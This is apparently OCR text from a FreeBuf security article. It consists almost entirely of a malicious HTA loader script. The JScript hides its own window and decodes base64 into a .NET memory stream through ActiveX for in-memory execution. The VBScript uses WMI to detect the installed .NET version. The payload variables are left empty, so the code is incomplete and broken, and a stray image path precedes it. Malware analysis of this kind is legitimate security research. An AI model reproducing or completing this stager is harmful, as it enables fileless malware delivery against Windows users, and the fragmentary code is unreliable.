 1 <script language="javascript">
2 window.resizeTo(0,0);
3 function base64ToStream(b) {
4 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
5 var length = enc.GetByteCount_2(b);
6 var ba = enc.GetBytes_4(b);
7 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
8 ba = transform.TransformFinalBlock(ba, 0, length);
9 var ms = new ActiveXObject("System.IO.MemoryStream");
10 ms.Write(ba, 0, (length / 4) * 3);
11 ms.Position = 0;
12 return ms;
13 }
14
15 var so =
16
17 var ad =
18
19 var ec = 'preBotHta';
20 </script>
21 <script language="vbscript">
22 function readFromRegistry ()
23 On Error Resume Next
24 Const HKEY_LOCAL_MACHINE =&H80000002
25 Set oReg = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv")
26 If oReg.EnumKey(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\", "", "") = 0 Then
27 readFromRegistry = "v4.0.30319"
28 Else
29 readFromRegistry = "v2.0.50727"
30 End If
31 end function
32 </script>
FREEBUF
网信防务